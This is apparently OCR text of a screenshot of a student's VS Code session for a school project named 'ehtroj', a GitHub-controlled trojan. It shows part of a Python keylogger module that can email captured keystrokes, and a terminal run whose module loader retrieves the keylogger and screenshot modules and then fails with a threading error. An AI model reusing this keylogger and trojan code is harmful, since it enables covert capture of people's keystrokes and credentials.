 File Edit Selection View Go Run Terminal Help
keylogger.py - ehtroj - Visual Studio Code
EXPLORER
EHTROJ
__pycache__
config
config.json
data
modules
keylogger.py
Screenshot.py
venv
.gitignore
github-client.py
monitor-1.png
mytoken.txt
README.md
whois.py
OUTLINE
TIMELINE
.gitignore mytoken.txt github-clientsteal.py Screenshot.py modules keylogger.py Screenshot.py C:\...\steals config.json github-client.py whois.py
modules > keylogger.py > run
1 # source https://www.thepythoncode.com/article/write-a-keylogger-python
2
3 import keyboard # for keylogs
4 import smtplib # for sending email using SMTP protocol (gmail)
5 # Timer is to make a method runs after an `interval` amount of time
6 from threading import Timer
7 from datetime import datetime
8 from email.mime.multipart import MIMEMultipart
9 from email.mime.text import MIMEText
10 import time
11 from threading import Thread
12
13
14 SEND_REPORT_EVERY = 30 # in seconds, 60 means 1 minute and so on
15 EMAIL_ADDRESS = "email@provider.tld"
16 EMAIL_PASSWORD = "password_here"
17
18 def run(**args):
19 keylogger = Keylogger(interval=SEND_REPORT_EVERY, report_method="file")
20
21 def func1(keylogger):
22 # if you want a keylogger to send to your email
23 # keylogger = Keylogger(interval=SEND_REPORT_EVERY, report_method="email")
24 # if you want a keylogger to record keylogs to a local file
25 # (and then send it using your favorite method)
26 keylogger.start()
27
28 def func2(keylogger):
29 time.sleep(60)
30 return keylogger.log
31
32 Thread(target = func1).start(keylogger)
33 return Thread(target = func2).start(keylogger)
34
35 class Keylogger:
36 def __init__(self, interval, report_method="file"):
37 # we gonna pass SEND_REPORT_EVERY to interval
38 self.interval = interval
39 self.report_method = report_method
40 # this is the string variable that contains the log of all
41 # the keystrokes within `self.interval`
42 self.log = ""
43 # record start & end datetimes
44 self.start_dt = datetime.now()
PROBLEMS 56 OUTPUT DEBUG CONSOLE TERMINAL
python
Counting objects: 100% (302/302), done.
Delta compression using up to 24 threads
Compressing objects: 100% (280/280), done.
Writing objects: 100% (302/302), 22.37 MiB | 3.47 MiB/s, done.
Total 302 (delta 107), reused 0 (delta 0), pack-reused 0
remote: Resolving deltas: 100% (107/107), done.
To https://github.com/vitterb/ehtroj.git
+ 251ff41...4c9699d main -> main (forced update)
(venv) PS C:\schoolwerk\ehtroj> python .\github-client.py
[*] Attempting to retrieve keylogger
[*] Attempting to retrieve fcntl
Failed to import =fcntl
[*] Attempting to retrieve Screenshot
Exception in thread Thread-1 (module_runner):
Traceback (most recent call last):
File "C:\Program Files\WindowsApps\PythonSoftwareFoundation.Python.3.10_3.10.2544.0_x64__qbz5n2kfra8p0\lib\threading.py", line 1016, in _bootstrap_inner
self.run()
File "C:\Program Files\WindowsApps\PythonSoftwareFoundation.Python.3.10_3.10.2544.0_x64__qbz5n2kfra8p0\lib\threading.py", line 953, in run
self._target(*self._args, **self._kwargs)
File "C:\schoolwerk\ehtroj\github-client.py", line 73, in module_runner
result = sys.modules[module].run()
File "<string>", line 32, in run
TypeError: Thread.start() takes 1 positional argument but 2 were given
main 0 0 56
Ln 33, Col 50 Spaces: 4 UTF-8 CRLF Python 3.10.9 ('venv': venv) Go Live 8 Spell Prettier
Search
ENG
FR
01:59
31/12/2022
56